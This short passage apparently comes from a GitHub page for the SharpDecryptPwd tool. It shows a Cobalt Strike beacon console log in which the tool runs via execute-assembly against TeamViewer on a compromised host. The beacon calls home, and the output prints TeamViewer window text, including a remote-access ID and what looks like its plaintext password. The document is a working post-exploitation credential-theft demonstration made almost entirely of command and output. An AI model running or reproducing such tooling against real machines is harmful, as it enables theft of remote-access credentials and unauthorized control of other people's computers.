 beacon> execute-assembly /Users/rcoil/Desktop/Github/CSharp_Tools/SharpDecryptPwd/SharpDecryptPwd/bin/Debug/SharpDecryptPwd.exe -TeamViewe
[*] Tasked beacon to run .NET program: SharpDecryptPwd.exe -TeamViewer
[+] host called home, sent: 118849 bytes
[+] received output:
Ready to connect (secure connection)
Are you already a TeamViewer customer?
Please sign in here with your TeamViewer account to use the full functionality.
E-mail
Password
Please complete the sign in process
in your web browser.
Please enter your security code.
Unattended Access
Allow Remote Control
Your ID
836 260 210
Password
pt62e1
Control Remote Computer
Partner ID
Start meeting
Schedule meeting
Join Meeting
Meeting ID
Your name
m
John
Search
Remote Assistance
Partner ID
Try it out now: